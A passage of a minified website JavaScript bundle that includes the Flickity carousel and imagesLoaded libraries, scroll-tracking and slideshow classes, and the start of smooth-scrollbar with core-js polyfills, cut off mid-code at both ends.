o(i){var t=document.createDocumentFragment();return i.forEach(function(s){t.appendChild(s.element)}),t}var n=a.prototype;return n.insert=function(i,t){var s=this._makeCells(i);if(!(!s||!s.length)){var u=this.cells.length;t=t===void 0?u:t;var c=o(s),f=t==u;if(f)this.slider.appendChild(c);else{var d=this.cells[t].element;this.slider.insertBefore(c,d)}if(t===0)this.cells=s.concat(this.cells);else if(f)this.cells=this.cells.concat(s);else{var v=this.cells.splice(t,u-t);this.cells=this.cells.concat(s).concat(v)}this._sizeCells(s),this.cellChange(t,!0)}},n.append=function(i){this.insert(i,this.cells.length)},n.prepend=function(i){this.insert(i,0)},n.remove=function(i){var t=this.getCells(i);if(!(!t||!t.length)){var s=this.cells.length-1;t.forEach(function(u){u.remove();var c=this.cells.indexOf(u);s=Math.min(c,s),e.removeFrom(this.cells,u)},this),this.cellChange(s,!0)}},n.cellSizeChange=function(i){var t=this.getCell(i);if(t){t.getSize();var s=this.cells.indexOf(t);this.cellChange(s)}},n.cellChange=function(i,t){var s=this.selectedElement;this._positionCells(i),this._getWrapShiftCells(),this.setGallerySize();var u=this.getCell(s);u&&(this.selectedIndex=this.getCellSlideIndex(u)),this.selectedIndex=Math.min(this.slides.length-1,this.selectedIndex),this.emitEvent("cellChange",[i]),this.select(this.selectedIndex),t&&this.positionSliderAtSelected()},a})}(hr)),hr.exports}var dr={exports:{}},An;function Es(){return An||(An=1,function(h){(function(l,r){h.exports?h.exports=r(l,We(),qe()):r(l,l.Flickity,l.fizzyUIUtils)})(window,function(r,a,e){a.createMethods.push("_createLazyload");var o=a.prototype;o._createLazyload=function(){this.on("select",this.lazyLoad)},o.lazyLoad=function(){var t=this.options.lazyLoad;if(t){var s=typeof t=="number"?t:0,u=this.getAdjacentCellElements(s),c=[];u.forEach(function(f){var d=n(f);c=c.concat(d)}),c.forEach(function(f){new i(f,this)},this)}};function n(t){if(t.nodeName=="IMG"){var s=t.getAttribute("data-flickity-lazyload"),u=t.getAttribute("data-flickity-lazyload-src"),c=t.getAttribute("data-flickity-lazyload-srcset");if(s||u||c)return[t]}var f="img[data-flickity-lazyload], img[data-flickity-lazyload-src], img[data-flickity-lazyload-srcset]",d=t.querySelectorAll(f);return e.makeArray(d)}function i(t,s){this.img=t,this.flickity=s,this.load()}return i.prototype.handleEvent=e.handleEvent,i.prototype.load=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this);var t=this.img.getAttribute("data-flickity-lazyload")||this.img.getAttribute("data-flickity-lazyload-src"),s=this.img.getAttribute("data-flickity-lazyload-srcset");this.img.src=t,s&&this.img.setAttribute("srcset",s),this.img.removeAttribute("data-flickity-lazyload"),this.img.removeAttribute("data-flickity-lazyload-src"),this.img.removeAttribute("data-flickity-lazyload-srcset")},i.prototype.onload=function(t){this.complete(t,"flickity-lazyloaded")},i.prototype.onerror=function(t){this.complete(t,"flickity-lazyerror")},i.prototype.complete=function(t,s){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this);var u=this.flickity.getParentCell(this.img),c=u&&u.element;this.flickity.cellSizeChange(c),this.img.classList.add(s),this.flickity.dispatchEvent("lazyLoad",t,c)},a.LazyLoader=i,a})}(dr)),dr.exports}/*!
 * Flickity v2.2.2
 * Touch, responsive, flickable carousels
 *
 * Licensed GPLv3 for open source use
 * or Flickity Commercial License for commercial use
 *
 * https://flickity.metafizzy.co
 * Copyright 2015-2021 Metafizzy
 */var Ln;function _s(){return Ln||(Ln=1,function(h){(function(l,r){h.exports&&(h.exports=r(We(),vs(),ms(),gs(),ys(),bs(),Es()))})(window,function(r){return r})}(Jt)),Jt.exports}var pr={exports:{}};/*!
 * imagesLoaded v4.1.4
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */var Mn;function ws(){return Mn||(Mn=1,function(h){(function(l,r){h.exports?h.exports=r(l,Tt()):l.imagesLoaded=r(l,l.EvEmitter)})(typeof window<"u"?window:me,function(r,a){var e=r.jQuery,o=r.console;function n(d,v){for(var E in v)d[E]=v[E];return d}var i=Array.prototype.slice;function t(d){if(Array.isArray(d))return d;var v=typeof d=="object"&&typeof d.length=="number";return v?i.call(d):[d]}function s(d,v,E){if(!(this instanceof s))return new s(d,v,E);var m=d;if(typeof d=="string"&&(m=document.querySelectorAll(d)),!m){o.error("Bad element for imagesLoaded "+(m||d));return}this.elements=t(m),this.options=n({},this.options),typeof v=="function"?E=v:n(this.options,v),E&&this.on("always",E),this.getImages(),e&&(this.jqDeferred=new e.Deferred),setTimeout(this.check.bind(this))}s.prototype=Object.create(a.prototype),s.prototype.options={},s.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},s.prototype.addElementImages=function(d){d.nodeName=="IMG"&&this.addImage(d),this.options.background===!0&&this.addElementBackgroundImages(d);var v=d.nodeType;if(!(!v||!u[v])){for(var E=d.querySelectorAll("img"),m=0;m<E.length;m++){var g=E[m];this.addImage(g)}if(typeof this.options.background=="string"){var b=d.querySelectorAll(this.options.background);for(m=0;m<b.length;m++){var y=b[m];this.addElementBackgroundImages(y)}}}};var u={1:!0,9:!0,11:!0};s.prototype.addElementBackgroundImages=function(d){var v=getComputedStyle(d);if(v)for(var E=/url\((['"])?(.*?)\1\)/gi,m=E.exec(v.backgroundImage);m!==null;){var g=m&&m[2];g&&this.addBackground(g,d),m=E.exec(v.backgroundImage)}},s.prototype.addImage=function(d){var v=new c(d);this.images.push(v)},s.prototype.addBackground=function(d,v){var E=new f(d,v);this.images.push(E)},s.prototype.check=function(){var d=this;if(this.progressedCount=0,this.hasAnyBroken=!1,!this.images.length){this.complete();return}function v(E,m,g){setTimeout(function(){d.progress(E,m,g)})}this.images.forEach(function(E){E.once("progress",v),E.check()})},s.prototype.progress=function(d,v,E){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!d.isLoaded,this.emitEvent("progress",[this,d,v]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,d),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&o&&o.log("progress: "+E,d,v)},s.prototype.complete=function(){var d=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(d,[this]),this.emitEvent("always",[this]),this.jqDeferred){var v=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[v](this)}};function c(d){this.img=d}c.prototype=Object.create(a.prototype),c.prototype.check=function(){var d=this.getIsImageComplete();if(d){this.confirm(this.img.naturalWidth!==0,"naturalWidth");return}this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.src},c.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},c.prototype.confirm=function(d,v){this.isLoaded=d,this.emitEvent("progress",[this,this.img,v])},c.prototype.handleEvent=function(d){var v="on"+d.type;this[v]&&this[v](d)},c.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},c.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},c.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)};function f(d,v){this.url=d,this.element=v,this.img=new Image}return f.prototype=Object.create(c.prototype),f.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url;var d=this.getIsImageComplete();d&&(this.confirm(this.img.naturalWidth!==0,"naturalWidth"),this.unbindEvents())},f.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},f.prototype.confirm=function(d,v){this.isLoaded=d,this.emitEvent("progress",[this,this.element,v])},s.makeJQueryPlugin=function(d){d=d||r.jQuery,d&&(e=d,e.fn.imagesLoaded=function(v,E){var m=new s(this,v,E);return m.jqDeferred.promise(e(this))})},s.makeJQueryPlugin(),s})}(pr)),pr.exports}/*!
 * Flickity imagesLoaded v2.0.0
 * enables imagesLoaded option for Flickity
 */(function(h){(function(l,r){h.exports?h.exports=r(l,_s(),ws()):l.Flickity=r(l,l.Flickity,l.imagesLoaded)})(window,function(r,a,e){a.createMethods.push("_createImagesLoaded");var o=a.prototype;return o._createImagesLoaded=function(){this.on("activate",this.imagesLoaded)},o.imagesLoaded=function(){if(!this.options.imagesLoaded)return;var n=this;function i(t,s){var u=n.getParentCell(s.img);n.cellSizeChange(u&&u.element),n.options.freeScroll||n.positionSliderAtSelected()}e(this.slider).on("progress",i)},a})})(ri);var Ss=ri.exports;const xs=_e(Ss);class Cs extends we{constructor(l){super(l),this.el=l,this.viewport=new Ue(!0),this.slide=new xs(l,{cellSelector:".slide__item",draggable:!0,prevNextButtons:!1,pageDots:!0,wrapAround:!0,lazyLoad:!0,autoPlay:6e3,selectedAttraction:.025,friction:.35,pauseAutoPlayOnHover:!1,setGallerySize:l.dataset.setGallerySize!=="false"||this.viewport.width<740,equalHeights:!0}),setTimeout(()=>{l.classList.add("has-loaded")},100),this.viewport.on("resize",()=>{this.slide.options.setGallerySize&&(this.el.querySelector(".flickity-viewport").style.height="auto",this.slide.resize())}),this.viewport.at("(max-width: 46.25em",()=>{this.previousOption=this.slide.options.setGallerySize!==!1,this.previousOption||(this.slide.options.setGallerySize=!0)},()=>{this.previousOption&&(this.slide.options.setGallerySize=this.previousOption)})}unmount(){log("destroy slide"),this.slide.destroy(),this.viewport.destroy()}}var wr={exports:{}},ii={exports:{}};(function(h){(function(l){var r=function(a,e){var o=[].slice.call(arguments,2),n=function(){return e.apply(a,o)};return n};h.exports?h.exports=r:l.delegate=r})(me)})(ii);var ks=ii.exports;function As(h){for(var l in h)if(h.hasOwnProperty(l))return!1;return!0}var Tn={},Te=function(){this._eventMap={},this._destroyed=!1,this.on=this.bind=this.addEventListener=this.addListener,this.off=this.unbind=this.removeEventListener=this.removeListener,this.once=this.one=this.addListenerOnce,this.emmit=this.trigger=this.dispatchEvent=this.dispatch};Te.getInstance=function(h){if(!h)throw new Error("key must be");return Tn[h]||(Tn[h]=new Te)};Te.prototype.addListener=function(h,l){var r=this.getListener(h);return r?r.indexOf(l)===-1?(r.push(l),!0):!1:(this._eventMap[h]=[l],!0)};Te.prototype.addListenerOnce=function(h,l){var r=this,a=function(){return r.removeListener(h,a),l.apply(this,arguments)};return this.addListener(h,a)};Te.prototype.removeListener=function(h,l){if(typeof l>"u")return this.removeAllListener(h);var r=this.getListener(h);if(r){var a=r.indexOf(l);if(a>-1)return r=r.splice(a,1),r.length||delete this._eventMap[h],!0}return!1};Te.prototype.removeAllListener=function(h){var l=this.getListener(h);return l?(this._eventMap[h].length=0,delete this._eventMap[h],!0):!1};Te.prototype.hasListener=function(h){return this.getListener(h)!==null};Te.prototype.hasListeners=function(){return this._eventMap!==null&&this._eventMap!==void 0&&!As(this._eventMap)};Te.prototype.dispatch=function(h,l){var r=this.getListener(h);if(r){l=l||{},l.type=h,l.target=l.target||this;for(var a=-1;++a<r.length;)r[a](l);return!0}return!1};Te.prototype.getListener=function(h){var l=this._eventMap?this._eventMap[h]:null;return l||null};Te.prototype.destroy=function(){if(this._eventMap){for(var h in this._eventMap)this.removeAllListener(h);this._eventMap=null}this._destroyed=!0};var Ls=Te;(function(h,l){Object.defineProperty(l,"__esModule",{value:!0}),l.default=void 0;var r=function(){function m(g,b){for(var y=0;y<b.length;y++){var p=b[y];p.enumerable=p.enumerable||!1,p.configurable=!0,"value"in p&&(p.writable=!0),Object.defineProperty(g,p.key,p)}}return function(g,b,y){return b&&m(g.prototype,b),y&&m(g,y),g}}(),a=ks,e=i(a),o=Ls,n=i(o);function i(m){return m&&m.__esModule?m:{default:m}}function t(m,g){for(var b=Object.getOwnPropertyNames(g),y=0;y<b.length;y++){var p=b[y],_=Object.getOwnPropertyDescriptor(g,p);_&&_.configurable&&m[p]===void 0&&Object.defineProperty(m,p,_)}return m}function s(m,g){if(!(m instanceof g))throw new TypeError("Cannot call a class as a function")}function u(m,g){if(!m)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return g&&(typeof g=="object"||typeof g=="function")?g:m}function c(m,g){if(typeof g!="function"&&g!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof g);m.prototype=Object.create(g&&g.prototype,{constructor:{value:m,enumerable:!1,writable:!0,configurable:!0}}),g&&(Object.setPrototypeOf?Object.setPrototypeOf(m,g):t(m,g))}var f={},d=function(m){c(g,m),g.directionToString=function(y){switch(y){case g.UP:return"up";case g.DOWN:return"down";case g.NONE:return"none";case g.LEFT:return"left";case g.RIGHT:return"right"}};function g(){var b=arguments.length<=0||arguments[0]===void 0?window:arguments[0],y=arguments.length<=1||arguments[1]===void 0?{}:arguments[1];s(this,g);var p=u(this,m.call(this));if(g.hasScrollTarget(b)){var _;return _=g.getInstance(b),u(p,_)}return p.scrollTarget=b,p.options=y,f[b]=p,p.options.animationFrame=E.animationFrame,p.options.animationFrame&&g.unprefixAnimationFrame(),p.destroyed=!1,p._scrollY=0,p._scrollX=0,p.timeout=0,p._speedY=0,p._speedX=0,p._lastSpeed=0,p._lastDirection=g.NONE,p.stopFrames=3,p.currentStopFrames=0,p.firstRender=!0,p.animationFrame=!0,p._directionY=g.NONE,p._directionX=g.NONE,p.scrolling=!1,p.firstScroll=!0,p.init(),p}return g.prototype.init=function(){this.getScrollPosition=this.scrollTarget===window?(0,e.default)(this,this.getWindowScrollPosition):(0,e.default)(this,this.getElementScrollPosition),this.onScroll=(0,e.default)(this,this.onScroll),this.onNextFrame=(0,e.default)(this,this.onNextFrame),this._scrollY=this.scrollY,this.scrollTarget.addEventListener?this.scrollTarget.addEventListener("scroll",this.onScroll,E.passiveEvents?{passive:!0}:!1):this.scrollTarget.attachEvent&&this.scrollTarget.attachEvent("scroll",this.onScroll)},g.prototype.destroy=function(){this.destroyed||(this.cancelNextFrame(),m.prototype.destroy.call(this),this.scrollTarget.addEventListener?this.scrollTarget.removeEventListener("scroll",this.onScroll):this.scrollTarget.attachEvent&&this.scrollTarget.detachEvent("scroll",this.onScroll),this.onScroll=null,this.getScrollPosition=null,this.onNextFrame=null,this.scrollTarget=null,this.destroyed=!0)},g.prototype.getWindowScrollPosition=function(){return{y:window.pageYOffset||window.scrollY||0,x:window.pageXOffset||window.scrollX||0}},g.prototype.getElementScrollPosition=function(){return{y:this.scrollTarget.scrollTop,x:this.scrollTarget.scrollLeft}},g.prototype.onScroll=function(){if(this.currentStopFrames=0,this.firstRender&&(this.firstRender=!1,this.scrollY>1)){this._scrollY=this.scrollY,this._scrollX=this.scrollX,this.dispatchEvent(g.EVENT_SCROLL_PROGRESS);return}if(!this.scrolling)if(this.scrolling=!0,this.firstScroll=!0,this.dispatchEvent(g.EVENT_SCROLL_START),this.options.animationFrame)this.nextFrameID=window.requestAnimationFrame(this.onNextFrame);else{clearTimeout(this.timeout),this.onNextFrame();var y=this;this.timeout=setTimeout(function(){y.onScrollStop()},100)}},g.prototype.onNextFrame=function(){if(this._lastDirection=this.directionY,this._speedY=this._scrollY-this.scrollY,this.options.animationFrame&&this.scrolling&&this.speedY===0&&this.currentStopFrames++>this.stopFrames){this.onScrollStop();return}this._scrollY=this.scrollY,this._lastDirection!==this.directionY&&this.dispatchEvent("scroll:"+g.directionToString(this.directionY)),this.dispatchEvent(g.EVENT_SCROLL_PROGRESS),this.options.animationFrame&&(this.nextFrameID=window.requestAnimationFrame(this.onNextFrame))},g.prototype.onScrollStop=function(){this.scrolling=!1,this._scrollY=this.scrollY,this.options.animationFrame&&(this.cancelNextFrame(),this.currentStopFrames=0),this.dispatchEvent(g.EVENT_SCROLL_STOP)},g.prototype.cancelNextFrame=function(){window.cancelAnimationFrame(this.nextFrameID),this.nextFrameID=0},r(g,[{key:"attr",get:function(){return{scrollY:this.scrollY,speedY:this.speedY,directionY:this.directionY}}},{key:"directionY",get:function(){return this.speedY===0&&!this.scrolling?this._directionY=g.NONE:this.speedY>0?this._directionY=g.UP:this.speedY<0&&(this._directionY=g.DOWN),this._directionY}},{key:"directionX",get:function(){return this.speedX===0&&!this.scrolling?this._directionX=g.NONE:this.speedX>0?this._directionX=g.RIGHT:this.speedX<0&&(this._directionX=g.LEFT),this._directionX}},{key:"delta",get:function(){return this.directionY}},{key:"speedY",get:function(){return this._speedY}},{key:"speedX",get:function(){return this._speedX}},{key:"scrollY",get:function(){return this.getScrollPosition().y}},{key:"y",get:function(){return this.scrollY}},{key:"scrollX",get:function(){return this.getScrollPosition().x}},{key:"x",get:function(){return this.scrollX}}]),g}(n.default);d.getInstance=function(m,g){return f[m]||(f[m]=new d(m,g)),f[m]},d.hasInstance=function(m){return typeof f[m]<"u"},d.hasScrollTarget=d.hasInstance,d.clearInstance=function(){var m=arguments.length<=0||arguments[0]===void 0?window:arguments[0];d.hasInstance(m)&&(d.getInstance(m).destroy(),delete f[m])},d.unprefixAnimationFrame=function(){window.requestAnimationFrame=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||window.msRequestAnimationFrame,window.cancelAnimationFrame=window.cancelAnimationFrame||window.mozCancelAnimationFrame||window.webkitCancelAnimationFrame||window.msCancelAnimationFrame},d.UP=-1,d.DOWN=1,d.NONE=0,d.LEFT=-2,d.RIGHT=2,d.EVENT_SCROLL_PROGRESS="scroll:progress",d.EVENT_SCROLL_START="scroll:start",d.EVENT_SCROLL_STOP="scroll:stop",d.EVENT_SCROLL_DOWN="scroll:down",d.EVENT_SCROLL_UP="scroll:up",l.default=d;var v=null,E=function(){function m(){s(this,m)}return r(m,null,[{key:"animationFrame",get:function(){return!!(window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||window.msRequestAnimationFrame)}},{key:"passiveEvents",get:function(){if(v!==null)return v;try{var b=Object.defineProperty({},"passive",{get:function(){v=!0}});window.addEventListener("test",null,b)}catch(y){v=!1}}}]),m}();h.exports=l.default})(wr,wr.exports);var Ms=wr.exports;const Ts=_e(Ms),On="",tt={container:_t,mobileContainer:_t,onScroll:function(){},selector:".js-animate",smooth:!1,smoothMobile:!1,reversed:!1};class oi extends we{constructor(l){super(),this.$container=l.container?l.container:tt.container,this.selector=l.selector?l.selector:tt.selector,this.scroll={offset:{x:0,y:0},direction:""}}init(){Fe.addClass("has-scroll"),this.scrollFeatures=new Ts,this.scrollFeatures.on("scroll:progress",({target:l})=>{const{_scrollY:r,_scrollX:a,_lastDirection:e}=l;this.scroll={offset:{x:a,y:r},direction:e===1?"down":"up"},this.listener.trigger("scroll:scrolling",this.scroll)}),this.$container.on("click",".js-scrollto",l=>{l.preventDefault(),this.scrollTo({sourceElem:$(l.currentTarget),targetOffset:-100})}),this.listener.on("page:ready",()=>{this.scrollTo({toTop:!0}),this.scroll={offset:{x:0,y:0},direction:""},Fe[0].classList.remove("has-scrolled")})}scrollTo(l){const r=l.targetElem,a=l.sourceElem;let e=je(l.targetOffset)?parseInt(l.targetOffset):0;const o=je(l.speed)?parseInt(l.speed):300,n=je(l.delay)?parseInt(l.delay):0,i=l.toTop,t=l.toBottom;if(typeof r>"u"&&typeof a>"u"&&typeof e>"u")return console.warn("You must specify at least one parameter."),!1;if(typeof r<"u"&&r instanceof $&&r.length>0&&(e=r.offset().top+e),typeof a<"u"&&a instanceof $&&a.length>0){let s="";a.attr("data-target")?s=a.attr("data-target"):s=a.attr("href"),e=$(s).offset().top+e}i===!0?e=0:t===!0&&(e=_t.height()),setTimeout(()=>{$("html, body").animate({scrollTop:e},o)},n)}unmount(){gr.off(On),this.$container.off(On),window.cancelAnimationFrame(this.requestId),this.requestId=void 0,this.animatedElements=void 0}}var si={exports:{}};(function(h,l){(function(r,a){h.exports=a()})(me,function(){return function(r){function a(o){if(e[o])return e[o].exports;var n=e[o]={exports:{},id:o,loaded:!1};return r[o].call(n.exports,n,n.exports,a),n.loaded=!0,n.exports}var e={};return a.m=r,a.c=e,a.p="",a(0)}([function(r,a,e){r.exports=e(1)},function(r,a,e){function o(m){return m&&m.__esModule?m:{default:m}}function n(m){if(Array.isArray(m)){for(var g=0,b=Array(m.length);g<m.length;g++)b[g]=m[g];return b}return(0,t.default)(m)}var i=e(2),t=o(i),s=e(55),u=o(s),c=e(62),f=o(c);Object.defineProperty(a,"__esModule",{value:!0});var d=typeof f.default=="function"&&typeof u.default=="symbol"?function(m){return typeof m}:function(m){return m&&typeof f.default=="function"&&m.constructor===f.default&&m!==f.default.prototype?"symbol":typeof m},v=e(78),E=e(89);e(129),e(145),e(158),e(173),e(187),a.default=v.SmoothScrollbar,v.SmoothScrollbar.version="7.4.1",v.SmoothScrollbar.init=function(m,g){if(!m||m.nodeType!==1)throw new TypeError("expect element to be DOM Element, but got "+(typeof m>"u"?"undefined":d(m)));if(E.sbList.has(m))return E.sbList.get(m);m.setAttribute("data-scrollbar","");var b=[].concat(n(m.childNodes)),y=document.createElement("div");y.innerHTML='\n        <div class="scroll-content"></div>\n        <div class="scrollbar-track scrollbar-track-x">\n            <div class="scrollbar-thumb scrollbar-thumb-x"></div>\n        </div>\n        <div class="scrollbar-track scrollbar-track-y">\n            <div class="scrollbar-thumb scrollbar-thumb-y"></div>\n        </div>\n        <canvas class="overscroll-glow"></canvas>\n    ';var p=y.querySelector(".scroll-content");return[].concat(n(y.childNodes)).forEach(function(_){return m.appendChild(_)}),b.forEach(function(_){return p.appendChild(_)}),new v.SmoothScrollbar(m,g)},v.SmoothScrollbar.initAll=function(m){return[].concat(n(document.querySelectorAll(E.selectors))).map(function(g){return v.SmoothScrollbar.init(g,m)})},v.SmoothScrollbar.has=function(m){return E.sbList.has(m)},v.SmoothScrollbar.get=function(m){return E.sbList.get(m)},v.SmoothScrollbar.getAll=function(){return[].concat(n(E.sbList.values()))},v.SmoothScrollbar.destroy=function(m,g){return v.SmoothScrollbar.has(m)&&v.SmoothScrollbar.get(m).destroy(g)},v.SmoothScrollbar.destroyAll=function(m){E.sbList.forEach(function(g){g.destroy(m)})},r.exports=a.default},function(r,a,e){r.exports={default:e(3),__esModule:!0}},function(r,a,e){e(4),e(48),r.exports=e(12).Array.from},function(r,a,e){var o=e(5)(!0);e(8)(String,"String",function(n){this._t=String(n),this._i=0},function(){var n,i=this._t,t=this._i;return t>=i.length?{value:void 0,done:!0}:(n=o(i,t),this._i+=n.length,{value:n,done:!1})})},function(r,a,e){var o=e(6),n=e(7);r.exports=function(i){return function(t,s){var u,c,f=String(n(t)),d=o(s),v=f.length;return d<0||d>=v?i?"":void 0:(u=f.charCodeAt(d),u<55296||u>56319||d+1===v||(c=f.charCodeAt(d+1))<56320||c>57343?i?f.charAt(d):u:i?f.slice(d,d+2):(u-55296<<10)+(c-56320)+65536)}}},function(r,a){var e=Math.ceil,o=Math.floor;r.exports=function(n){return isNaN(n=+n)?0:(n>0?o:e)(n)}},function(r,a){r.exports=function(e){if(e==null)throw TypeError("Can't call method on  "+e);return e}},function(r,a,e){var o=e(9),n=e(10),i=e(25),t=e(15),s=e(26),u=e(27),c=e(28),f=e(44),d=e(46),v=e(45)("iterator"),E=!([].keys&&"next"in[].keys()),m="@@iterator",g="keys",b="values",y=function(){return this};r.exports=function(p,_,w,C,S,k,I){c(w,_,C);var z,W,R,ne=function(q){if(!E&&q in F)return F[q];switch(q){case g:return function(){return new w(this,q)};case b:return function(){return new w(this,q)}}return function(){return new w(this,q)}},A=_+" Iterator",fe=S==b,V=!1,F=p.prototype,D=F[v]||F[m]||S&&F[S],H=D||ne(S),J=S?fe?ne("entries"):H:void 0,ee=_=="Array"&&F.entries||D;if(ee&&(R=d(ee.call(new p)),R!==Object.prototype&&(f(R,A,!0),o||s(R,v)||t(R,v,y))),fe&&D&&D.name!==b&&(V=!0,H=function(){return D.call(this)}),o&&!I||!E&&!V&&F[v]||t(F,v,H),u[_]=H,u[A]=y,S)if(z={values:fe?H:ne(b),keys:k?H:ne(g),entries:J},I)for(W in z)W in F||i(F,W,z[W]);else n(n.P+n.F*(E||V),_,z);return z}},function(r,a){r.exports=!0},function(r,a,e){var o=e(11),n=e(12),i=e(13),t=e(15),s="prototype",u=function(c,f,d){var v,E,m,g=c&u.F,b=c&u.G,y=c&u.S,p=c&u.P,_=c&u.B,w=c&u.W,C=b?n:n[f]||(n[f]={}),S=C[s],k=b?o:y?o[f]:(o[f]||{})[s];b&&(d=f);for(v in d)E=!g&&k&&k[v]!==void 0,E&&v in C||(m=E?k[v]:d[v],C[v]=b&&typeof k[v]!="function"?d[v]:_&&E?i(m,o):w&&k[v]==m?function(I){var z=function(W,R,ne){if(this instanceof I){switch(arguments.length){case 0:return new I;case 1:return new I(W);case 2:return new I(W,R)}return new I(W,R,ne)}return I.apply(this,arguments)};return z[s]=I[s],z}(m):p&&typeof m=="function"?i(Function.call,m):m,p&&((C.virtual||(C.virtual={}))[v]=m,c&u.R&&S&&!S[v]&&t(S,v,m)))};u.F=1,u.G=2,u.S=4,u.P=8,u.B=16,u.W=32,u.U=64,u.R=128,r.exports=u},function(r,a){var e=r.exports=typeof window<"u"&&window.Math==Math?window:typeof self<"u"&&self.Math==Math?self:Function("return this")();typeof __g=="number"&&(__g=e)},function(r,a){var e=r.exports={version:"2.4.0"};typeof __e=="number"&&(__e=e)},function(r,a,e){var o=e(14);r.exports=function(n,i,t){if(o(n),i===void 0)return n;switch(t){case 1:return function(s){return n.call(i,s)};case 2:return function(s,u){return n.call(i,s,u)};case 3:return function(s,u,c){return n.call(i,s,u,c)}}return function(){return n.apply(i,arguments)}}},function(r,a){r.exports=function(e){if(typeof e!="function")throw TypeError(e+" is not a function!");return e}},function(r,a,e){var o=e(16),n=e(24);r.exports=e(20)?function(i,t,s){return o.f(i,t,n(1,s))}:function(i,t,s){return i[t]=s,i}},function(r,a,e){var o=e(17),n=e(19),i=e(23),t=Object.defineProperty;a.f=e(20)?Object.defineProperty:function(s,u,c){if(o(s),u=i(u,!0),o(c),n)try{return t(s,u,c)}catch(f){}if("get"in c||"set"in c)throw TypeError("Accessors not supported!");return"value"in c&&(s[u]=c.value),s}},function(r,a,e){var o=e(18);r.exports=function(n){if(!o(n))throw TypeError(n+" is not an object!");return n}},function(r,a){r.exports=function(e){return typeof e=="object"?e!==null:typeof e=="function"}},function(r,a,e){r.exports=!e(20)&&!e(21)(function(){return Object.defineProperty(e(22)("div"),"a",{get:function(){return 7}}).a!=7})},function(r,a,e){r.exports=!e(21)(function(){return Object.defineProperty({},"a",{get:function(){return 7}}).a!=7})},function(r,a){r.exports=function(e){try{return!!e()}catch(o){return!0}}},function(r,a,e){var o=e(18),n=e(11).document,i=o(n)&&o(n.createElement);r.exports=function(t){return i?n.createElement(t):{}}},function(r,a,e){var o=e(18);r.exports=function(n,i){if(!o(n))return n;var t,s;if(i&&typeof(t=n.toString)=="function"&&!o(s=t.call(n))||typeof(t=n.valueOf)=="function"&&!o(s=t.call(n))||!i&&typeof(t=n.toString)=="function"&&!o(s=t.call(n)))return s;throw TypeError("Can't convert object to primitive value")}},function(r,a){r.exports=function(e,o){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:o}}},function(r,a,e){r.exports=e(15)},function(r,a){var e={}.hasOwnProperty;r.exports=function(o,n){return e.call(o,n)}},function(r,a){r.exports={}},function(r,a,e){var o=e(29),n=e(24),i=e(44),t={};e(15)(t,e(45)("iterator"),function(){return this}),r.exports=function(s,u,c){s.prototype=o(t,{next:n(1,c)}),i(s,u+" Iterator")}},function(r,a,e){var o=e(17),n=e(30),i=e(42),t=e(39)("IE_PROTO"),s=function(){},u="prototype",c=function(){var f,d=e(22)("iframe"),v=i.length,E="<",m=">";for(d.style.display="none",e(43).appendChild(d),d.src="javascript:",f=d.contentWindow.document,f.open(),f.write(E+"script"+m+"document.F=Object"+E+"/script"+m),f.close(),c=f.F;v--;)delete c[u][i[v]];return c()};r.exports=Object.create||function(f,d){var v;return f!==null?(s[u]=o(f),v=new s,s[u]=null,v[t]=f):v=c(),d===void 0?v:n(v,d)}},function(r,a,e){var o=e(16),n=e(17),i=e(31);r.exports=e(20)?Object.defineProperties:function(t,s){n(t);for(var u,c=i(s),f=c.length,d=0;f>d;)o.f(t,u=c[d++],s[u]);return t}},function(r,a,e){var o=e(32),n=e(42);r.exports=Object.keys||function(i){return o(i,n)}},function(r,a,e){var o=e(26),n=e(33),i=e(36)(!1),t=e(39)("IE_PROTO");r.exports=function(s,u){var c,f=n(s),d=0,v=[];for(c in f)c!=t&&o(f,c)&&v.push(c);for(;u.length>d;)o(f,c=u[d++])&&(~i(v,c)||v.push(c));return v}},function(r,a,e){var o=e(34),n=e(7);r.exports=function(i){return o(n(i))}},function(r,a,e){var o=e(35);r.exports=Object("z").propertyIsEnumerable(0)?Object:function(n){return o(n)=="String"?n.split(""):Object(n)}},function(r,a){var e={}.toString;r.exports=function(o){return e.call(o).slice(8,-1)}},function(r,a,e){var o=e(33),n=e(37),i=e(38);r.exports=function(t){return function(s,u,c){var f,d=o(s),v=n(d.length),E=i(c,v);if(t&&u!=u){for(;v>E;)if(f=d[E++],f!=f)return!0}else for(;v>E;E++)if((t||E in d)&&d[E]===u)return t||E||0;return!t&&-1}}},function(r,a,e){var o=e(6),n=Math.min;r.exports=function(i){return i>0?n(o(i),9007199254740991):0}},function(r,a,e){var o=e(6),n=Math.max,i=Math.min;r.exports=function(t,s){return t=o(t),t<0?n(t+s,0):i(t,s)}},function(r,a,e){var o=e(40)("keys"),n=e(41);r.exports=function(i){return o[i]||(o[i]=n(i))}},function(r,a,e){var o=e(11),n="__core-js_shared__",i=o[n]||(o[n]={});r.exports=function(t){return i[t]||(i[t]={})}},function(r,a){var e=0,o=Math.random();r.exports=function(n){return"Symbol(".concat(n===void 